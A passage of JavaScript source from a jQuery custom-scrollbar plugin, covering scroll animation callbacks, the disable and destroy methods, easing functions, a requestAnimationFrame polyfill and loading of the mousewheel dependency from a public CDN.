                                if (options.callbacks) { callbacks("whileScrolling"); }
                            },
                            onComplete: function () {
                                if (options.callbacks) {
                                    callbacks("onScroll");
                                    if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().left >= scrollBeginningOffset)) { callbacks("onTotalScrollBack"); }
                                    if (totalScroll || (totalScrollOffset && mCSB_container.position().left <= totalScrollOffset)) { callbacks("onTotalScroll"); }
                                }
                                mCSB_dragger.data("preventAction", false); $this.data("mCS_tweenRunning", false);
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { if (!mCustomScrollBox.hasClass("mCS-mouse-over")) { functions.hideScrollbar.call(mCSB_scrollTools); } }
                            }
                        });
                    } else {
                        if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                            scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                        }
                        if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                            totalScrollOffset = mCustomScrollBox.height() - mCSB_container.outerHeight() + $this.data("onTotalScroll_Offset");
                        }
                        if (draggerScrollTo < 0) { /*scroll start position*/
                            draggerScrollTo = scrollTo = 0; clearInterval($this.data("mCSB_buttonScrollUp"));
                            if (!scrollBeginningOffset) { scrollBeginning = true; }
                        } else if (draggerScrollTo >= mCSB_draggerContainer.height() - mCSB_dragger.height()) { /*scroll end position*/
                            draggerScrollTo = mCSB_draggerContainer.height() - mCSB_dragger.height();
                            scrollTo = mCustomScrollBox.height() - mCSB_container.outerHeight(); clearInterval($this.data("mCSB_buttonScrollDown"));
                            if (!totalScrollOffset) { totalScroll = true; }
                        } else { scrollTo = -scrollTo; }
                        var snapAmount = $this.data("snapAmount");
                        if (snapAmount) {
                            scrollTo = Math.round(scrollTo / snapAmount) * snapAmount - $this.data("snapOffset");
                        }
                        /*scrolling animation*/
                        functions.mTweenAxis.call(this, mCSB_dragger[0], "top", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                        functions.mTweenAxis.call(this, mCSB_container[0], "top", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                            onStart: function () {
                                if (options.callbacks && !$this.data("mCS_tweenRunning")) { callbacks("onScrollStart"); }
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { functions.showScrollbar.call(mCSB_scrollTools); }
                            },
                            onUpdate: function () {
                                if (options.callbacks) { callbacks("whileScrolling"); }
                            },
                            onComplete: function () {
                                if (options.callbacks) {
                                    callbacks("onScroll");
                                    if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().top >= scrollBeginningOffset)) { callbacks("onTotalScrollBack"); }
                                    if (totalScroll || (totalScrollOffset && mCSB_container.position().top <= totalScrollOffset)) { callbacks("onTotalScroll"); }
                                }
                                mCSB_dragger.data("preventAction", false); $this.data("mCS_tweenRunning", false);
                                if ($this.data("autoHideScrollbar") && !$this.data("alwaysShowScrollbar")) { if (!mCustomScrollBox.hasClass("mCS-mouse-over")) { functions.hideScrollbar.call(mCSB_scrollTools); } }
                            }
                        });
                    }
                    if ($this.data("mCS_Init")) { $this.data({ "mCS_Init": false }); }
                }
            }
            /*callbacks*/
            function callbacks(cb) {
                if ($this.data("mCustomScrollbarIndex")) {
                    this.mcs = {
                        top: mCSB_container.position().top, left: mCSB_container.position().left,
                        draggerTop: mCSB_dragger.position().top, draggerLeft: mCSB_dragger.position().left,
                        topPct: Math.round((100 * Math.abs(mCSB_container.position().top)) / Math.abs(mCSB_container.outerHeight() - mCustomScrollBox.height())),
                        leftPct: Math.round((100 * Math.abs(mCSB_container.position().left)) / Math.abs(mCSB_container.outerWidth() - mCustomScrollBox.width()))
                    };
                    switch (cb) {
                        /*start scrolling callback*/
                        case "onScrollStart":
                            $this.data("mCS_tweenRunning", true).data("onScrollStart_Callback").call($this, this.mcs);
                            break;
                        case "whileScrolling":
                            $this.data("whileScrolling_Callback").call($this, this.mcs);
                            break;
                        case "onScroll":
                            $this.data("onScroll_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScrollBack":
                            $this.data("onTotalScrollBack_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScroll":
                            $this.data("onTotalScroll_Callback").call($this, this.mcs);
                            break;
                    }
                }
            }
        },
        stop: function () {
            var $this = $(this),
				mCSB_container = $this.children().children(".mCSB_container"),
				mCSB_dragger = $this.children().children().children().children(".mCSB_dragger");
            functions.mTweenAxisStop.call(this, mCSB_container[0]);
            functions.mTweenAxisStop.call(this, mCSB_dragger[0]);
        },
        disable: function (resetScroll) {
            var $this = $(this),
				mCustomScrollBox = $this.children(".mCustomScrollBox"),
				mCSB_container = mCustomScrollBox.children(".mCSB_container"),
				mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
				mCSB_dragger = mCSB_scrollTools.children().children(".mCSB_dragger");
            mCustomScrollBox.unbind("mousewheel focusin mouseenter mouseleave touchend");
            mCSB_container.unbind("touchstart touchmove")
            if (resetScroll) {
                if ($this.data("horizontalScroll")) {
                    mCSB_dragger.add(mCSB_container).css("left", 0);
                } else {
                    mCSB_dragger.add(mCSB_container).css("top", 0);
                }
            }
            mCSB_scrollTools.css("display", "none");
            mCSB_container.addClass("mCS_no_scrollbar");
            $this.data({ "bindEvent_mousewheel": false, "bindEvent_focusin": false, "bindEvent_content_touch": false, "bindEvent_autoHideScrollbar": false }).addClass("mCS_disabled");
        },
        destroy: function () {
            var $this = $(this);
            $this.removeClass("mCustomScrollbar _mCS_" + $this.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove();
            $(document).unbind("mousemove." + $this.data("mCustomScrollbarIndex") + " mouseup." + $this.data("mCustomScrollbarIndex") + " MSPointerMove." + $this.data("mCustomScrollbarIndex") + " MSPointerUp." + $this.data("mCustomScrollbarIndex"));
            $(window).unbind("resize." + $this.data("mCustomScrollbarIndex"));
        }
    },
	functions = {
	    /*hide/show scrollbar*/
	    showScrollbar: function () {
	        this.stop().animate({ opacity: 1 }, "fast");
	    },
	    hideScrollbar: function () {
	        this.stop().animate({ opacity: 0 }, "fast");
	    },
	    /*js animation tween*/
	    mTweenAxis: function (el, prop, to, duration, easing, callbacks) {
	        var callbacks = callbacks || {},
				onStart = callbacks.onStart || function () { }, onUpdate = callbacks.onUpdate || function () { }, onComplete = callbacks.onComplete || function () { };
	        var startTime = _getTime(), _delay, progress = 0, from = el.offsetTop, elStyle = el.style;
	        if (prop === "left") { from = el.offsetLeft; }
	        var diff = to - from;
	        _cancelTween();
	        _startTween();
	        function _getTime() {
	            if (window.performance && window.performance.now) {
	                return window.performance.now();
	            } else {
	                if (window.performance && window.performance.webkitNow) {
	                    return window.performance.webkitNow();
	                } else {
	                    if (Date.now) { return Date.now(); } else { return new Date().getTime(); }
	                }
	            }
	        }
	        function _step() {
	            if (!progress) { onStart.call(); }
	            progress = _getTime() - startTime;
	            _tween();
	            if (progress >= el._time) {
	                el._time = (progress > el._time) ? progress + _delay - (progress - el._time) : progress + _delay - 1;
	                if (el._time < progress + 1) { el._time = progress + 1; }
	            }
	            if (el._time < duration) { el._id = _request(_step); } else { onComplete.call(); }
	        }
	        function _tween() {
	            if (duration > 0) {
	                el.currVal = _ease(el._time, from, diff, duration, easing);
	                elStyle[prop] = Math.round(el.currVal) + "px";
	            } else {
	                elStyle[prop] = to + "px";
	            }
	            onUpdate.call();
	        }
	        function _startTween() {
	            _delay = 1000 / 60;
	            el._time = progress + _delay;
	            _request = (!window.requestAnimationFrame) ? function (f) { _tween(); return setTimeout(f, 0.01); } : window.requestAnimationFrame;
	            el._id = _request(_step);
	        }
	        function _cancelTween() {
	            if (el._id == null) { return; }
	            if (!window.requestAnimationFrame) {
	                clearTimeout(el._id);
	            } else { window.cancelAnimationFrame(el._id); }
	            el._id = null;
	        }
	        function _ease(t, b, c, d, type) {
	            switch (type) {
	                case "linear":
	                    return c * t / d + b;
	                    break;
	                case "easeOutQuad":
	                    t /= d; return -c * t * (t - 2) + b;
	                    break;
	                case "easeInOutQuad":
	                    t /= d / 2;
	                    if (t < 1) return c / 2 * t * t + b;
	                    t--;
	                    return -c / 2 * (t * (t - 2) - 1) + b;
	                    break;
	                case "easeOutCubic":
	                    t /= d; t--; return c * (t * t * t + 1) + b;
	                    break;
	                case "easeOutQuart":
	                    t /= d; t--; return -c * (t * t * t * t - 1) + b;
	                    break;
	                case "easeOutQuint":
	                    t /= d; t--; return c * (t * t * t * t * t + 1) + b;
	                    break;
	                case "easeOutCirc":
	                    t /= d; t--; return c * Math.sqrt(1 - t * t) + b;
	                    break;
	                case "easeOutSine":
	                    return c * Math.sin(t / d * (Math.PI / 2)) + b;
	                    break;
	                case "easeOutExpo":
	                    return c * (-Math.pow(2, -10 * t / d) + 1) + b;
	                    break;
	                case "mcsEaseOut":
	                    var ts = (t /= d) * t, tc = ts * t;
	                    return b + c * (0.499999999999997 * tc * ts + -2.5 * ts * ts + 5.5 * tc + -6.5 * ts + 4 * t);
	                    break;
	                case "draggerRailEase":
	                    t /= d / 2;
	                    if (t < 1) return c / 2 * t * t * t + b;
	                    t -= 2;
	                    return c / 2 * (t * t * t + 2) + b;
	                    break;
	            }
	        }
	    },
	    /*stop js animation tweens*/
	    mTweenAxisStop: function (el) {
	        if (el._id == null) { return; }
	        if (!window.requestAnimationFrame) {
	            clearTimeout(el._id);
	        } else { window.cancelAnimationFrame(el._id); }
	        el._id = null;
	    },
	    /*detect requestAnimationFrame and polyfill*/
	    rafPolyfill: function () {
	        var pfx = ["ms", "moz", "webkit", "o"], i = pfx.length;
	        while (--i > -1 && !window.requestAnimationFrame) {
	            window.requestAnimationFrame = window[pfx[i] + "RequestAnimationFrame"];
	            window.cancelAnimationFrame = window[pfx[i] + "CancelAnimationFrame"] || window[pfx[i] + "CancelRequestAnimationFrame"];
	        }
	    }
	}
    /*detect features*/
    functions.rafPolyfill.call(); /*requestAnimationFrame*/
    $.support.touch = !!('ontouchstart' in window); /*touch*/
    $.support.pointer = window.navigator.pointerEnabled; /*pointer support*/
    $.support.msPointer = window.navigator.msPointerEnabled; /*MSPointer support*/
    /*plugin dependencies*/
    var _dlp = ("https:" == document.location.protocol) ? "https:" : "http:";
    $.event.special.mousewheel || document.write('<script src="' + _dlp + '//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.0.6/jquery.mousewheel.min.js"><\/script>');
    /*plugin fn*/
    $.fn.mCustomScrollbar = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || !method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " + method + " does not exist");
        }
    };
})(jQuery);